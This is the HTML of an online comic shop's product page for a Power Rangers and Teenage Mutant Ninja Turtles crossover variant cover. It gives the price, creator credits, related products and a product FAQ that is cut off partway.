

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/dragonslair/products/mmpr-teenage-mutant-ninja-turtles-ii-1-cover-k-deluxe-edition-variant-williams-ii-of-5-
body_size: 24062
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)</title>

    <meta name="title" content="Buy Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5) | The Dragons Lair">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)">
    <meta property="og:type" content="website">
    <meta property="og:description" content="It&#39;s been six months since the Teenagers With Attitude and the Heroes In A Half Shell teamed up to defeat the unholy alliance of Rita Repulsa and Shredder, but a new threat will force them to reunite in the crossover YOU demanded!  Between an invasion from beyond, old enemies teaming up with unlikely accomplices, and a threat to the Rangers&#39; powers themselves, will the two teams survive the onslaught, or will they need help from the most unexpected ally imaginable?  Longtime Power Rangers architect Ryan Parrott (Rogue Sun) joins forces with superstar artist Dan Mora (World&#39;s Finest, Once &amp; Future) to deliver the follow-up to the hit crossover!     Collect all four connecting main covers by Dan Mora, a very special double gatefold variant, and don&#39;t miss this collector&#39;s opportunity as TMNT co-creator Kevin Eastman and Freddie Williams II team up for a variant cover for every issue in this series!  But that&#39;s not all, a Deluxe Edition will include 1 of 10 intermixed trading cards and an EXCLUSIVE print celebrating this epic crossover event!">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/f95fa6fd-fbe6-4cf5-8a94-8a9ff77b9dfc.jpg">
    <meta property="og:url" content="https://stores.comichub.com/dragonslair/products/mmpr-teenage-mutant-ninja-turtles-ii-1-cover-k-deluxe-edition-variant-williams-ii-of-5-?sId=5c9bf3db-e629-49cc-87b1-472327a3e992">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/dragonslair">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/754e3fb2-d704-46fe-86c4-c838e663ffd8.jpg" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/dragonslair/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/dragonslair">
										<img src="https://comichub.com/uploads/storelogo/754e3fb2-d704-46fe-86c4-c838e663ffd8.jpg" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/dragonslair/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/dragonslair/SignUp">
										<img src='/Uploads/Icon/5c9bf3db-e629-49cc-87b1-472327a3e992_createacicon.png' alt="The Dragons Lair Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/dragonslair/SignIn">
										<img src='/Uploads/Icon/5c9bf3db-e629-49cc-87b1-472327a3e992_signinicon.png' alt="The Dragons Lair  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/dragonslair/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/dragonslair/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/dragonslair/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/dragonslair/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/dragonslair/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/dragonslair/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/dragonslair">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/dragonslair/Category/Product/Comics">Comics</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/dragonslair"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/dragonslair/Category/Product/Comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/f95fa6fd-fbe6-4cf5-8a94-8a9ff77b9dfc.jpg" alt="Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $6.99</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Ryan Parrott</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Boom! Studios</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <span style="color: #920004; font-size: 24px">Out Of Stock</span>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)</h4>
                                        <p>  It's been six months since the Teenagers With Attitude and the Heroes In A Half Shell teamed up to defeat the unholy alliance of Rita Repulsa and Shredder, but a new threat will force them to reunite in the crossover YOU demanded!  Between an invasion from beyond, old enemies teaming up with unlikely accomplices, and a threat to the Rangers' powers themselves, will the two teams survive the onslaught, or will they need help from the most unexpected ally imaginable?  Longtime Power Rangers architect Ryan Parrott (Rogue Sun) joins forces with superstar artist Dan Mora (World's Finest, Once & Future) to deliver the follow-up to the hit crossover!     Collect all four connecting main covers by Dan Mora, a very special double gatefold variant, and don't miss this collector's opportunity as TMNT co-creator Kevin Eastman and Freddie Williams II team up for a variant cover for every issue in this series!  But that's not all, a Deluxe Edition will include 1 of 10 intermixed trading cards and an EXCLUSIVE print celebrating this epic crossover event!</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/dragonslair/Brands/Product/mighty-morphin-power-rangers">

                                                        <span>
                                                            Mighty Morphin Power Rangers
                                                        </span>
                                                    </a>
                                                    <a href="https://stores.comichub.com/dragonslair/Brands/Product/teenage-mutant-ninja-turtles">
                                                            <span>,</span>

                                                        <span>
                                                            Teenage Mutant Ninja Turtles
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/dragonslair/Publisher/Product/boom-studios_C36CE1">Boom! Studios</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/dragonslair/Genre/Product/superheroes">


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/dragonslair/Category/Product/Comics">Comics</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/dragonslair/Artist/Product/dan-mora_B51FD4">
                                                                <span>Dan Mora</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/dragonslair/Artist/Product/freddie-williams-ii_DA27F1">
                                                                <span>Freddie Williams II</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/dragonslair/Writers/Product/ryan-parrott_AB2097">

                                                                <span>Ryan Parrott</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="mmpr-teenage-mutant-ninja-turtles-ii-1-cover-m-50-copy-incentive-di-meo-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/mmpr-teenage-mutant-ninja-turtles-ii-1-cover-m-50-copy-incentive-di-meo-of-5-">
                                <img alt="mmpr-teenage-mutant-ninja-turtles-ii-1-cover-m-50-copy-incentive-di-meo-of-5-" id="image_id_050dba6c-c562-46d8-a2c4-45991b5c974c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/050dba6c-c562-46d8-a2c4-45991b5c974c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="mmpr-teenage-mutant-ninja-turtles-ii-1-cover-m-50-copy-incentive-di-meo-of-5-" class="Requestequalcontiner" href="https://stores.comichub.com/dragonslair/products/mmpr-teenage-mutant-ninja-turtles-ii-1-cover-m-50-copy-incentive-di-meo-of-5-">

                                        Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover M 1 for 50 Incentive Di Meo (Of 5)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  50.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_050dba6c-c562-46d8-a2c4-45991b5c974c" href="javascript:AjaxAddToCart('050dba6c-c562-46d8-a2c4-45991b5c974c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="mmpr-teenage-mutant-ninja-turtles-ii-1-cover-m-50-copy-incentive-di-meo-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/mmpr-teenage-mutant-ninja-turtles-ii-1-cover-m-50-copy-incentive-di-meo-of-5-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="mmpr-teenage-mutant-ninja-turtles-ii-4-cover-f-10-copy-incentive-eastman-williams-ii-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/mmpr-teenage-mutant-ninja-turtles-ii-4-cover-f-10-copy-incentive-eastman-williams-ii-of-5-">
                                <img alt="mmpr-teenage-mutant-ninja-turtles-ii-4-cover-f-10-copy-incentive-eastman-williams-ii-of-5-" id="image_id_c2df2f31-fe39-4d0e-a0ce-0546a171b579" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c2df2f31-fe39-4d0e-a0ce-0546a171b579.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="mmpr-teenage-mutant-ninja-turtles-ii-4-cover-f-10-copy-incentive-eastman-williams-ii-of-5-" class="Requestequalcontiner" href="https://stores.comichub.com/dragonslair/products/mmpr-teenage-mutant-ninja-turtles-ii-4-cover-f-10-copy-incentive-eastman-williams-ii-of-5-">

                                        Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #4 Cover F 1 for 10 Incentive Eastman & Williams II (Of 5)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  10.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c2df2f31-fe39-4d0e-a0ce-0546a171b579" href="javascript:AjaxAddToCart('c2df2f31-fe39-4d0e-a0ce-0546a171b579',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="mmpr-teenage-mutant-ninja-turtles-ii-4-cover-f-10-copy-incentive-eastman-williams-ii-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/mmpr-teenage-mutant-ninja-turtles-ii-4-cover-f-10-copy-incentive-eastman-williams-ii-of-5-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="mmpr-teenage-mutant-ninja-turtles-ii-4-cover-c-mmpr-variant-gibson-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/mmpr-teenage-mutant-ninja-turtles-ii-4-cover-c-mmpr-variant-gibson-of-5-">
                                <img alt="mmpr-teenage-mutant-ninja-turtles-ii-4-cover-c-mmpr-variant-gibson-of-5-" id="image_id_40666046-ed8d-4e13-892f-2897dea804d0" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/40666046-ed8d-4e13-892f-2897dea804d0.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="mmpr-teenage-mutant-ninja-turtles-ii-4-cover-c-mmpr-variant-gibson-of-5-" class="Requestequalcontiner" href="https://stores.comichub.com/dragonslair/products/mmpr-teenage-mutant-ninja-turtles-ii-4-cover-c-mmpr-variant-gibson-of-5-">

                                        Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #4 Cover C Mighty Morphin Power Rangers Variant Gibson (Of 5)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_40666046-ed8d-4e13-892f-2897dea804d0" href="javascript:AjaxAddToCart('40666046-ed8d-4e13-892f-2897dea804d0',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="mmpr-teenage-mutant-ninja-turtles-ii-4-cover-c-mmpr-variant-gibson-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/mmpr-teenage-mutant-ninja-turtles-ii-4-cover-c-mmpr-variant-gibson-of-5-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="mmpr-teenage-mutant-ninja-turtles-ii-5-cover-g-15-copy-incentive-di-meo-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/mmpr-teenage-mutant-ninja-turtles-ii-5-cover-g-15-copy-incentive-di-meo-of-5-">
                                <img alt="mmpr-teenage-mutant-ninja-turtles-ii-5-cover-g-15-copy-incentive-di-meo-of-5-" id="image_id_f3ca8663-1a79-4eca-8eef-fe531bdd4434" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f3ca8663-1a79-4eca-8eef-fe531bdd4434.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="mmpr-teenage-mutant-ninja-turtles-ii-5-cover-g-15-copy-incentive-di-meo-of-5-" class="Requestequalcontiner" href="https://stores.comichub.com/dragonslair/products/mmpr-teenage-mutant-ninja-turtles-ii-5-cover-g-15-copy-incentive-di-meo-of-5-">

                                        Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #5 Cover G 1 for 15 Incentive Di Meo (Of 5)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  15.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f3ca8663-1a79-4eca-8eef-fe531bdd4434" href="javascript:AjaxAddToCart('f3ca8663-1a79-4eca-8eef-fe531bdd4434',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="mmpr-teenage-mutant-ninja-turtles-ii-5-cover-g-15-copy-incentive-di-meo-of-5-" class="all_product" href="https://stores.comichub.com/dragonslair/products/mmpr-teenage-mutant-ninja-turtles-ii-5-cover-g-15-copy-incentive-di-meo-of-5-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)" cost at The Dragons Lair?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)" at The Dragons Lair is USD $6.99.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brands are Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5) associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)&quot; is associated with the Mighty Morphin Power Rangers, and Teenage Mutant Ninja Turtles brands. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)" is  Boom! Studios.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)&quot; is Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Mighty Morphin Power Rangers Teenage Mutant Ninja Turtles II #1 Cover K Deluxe Edition Variant Williams II (Of 5)" falls under the category of Comics.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
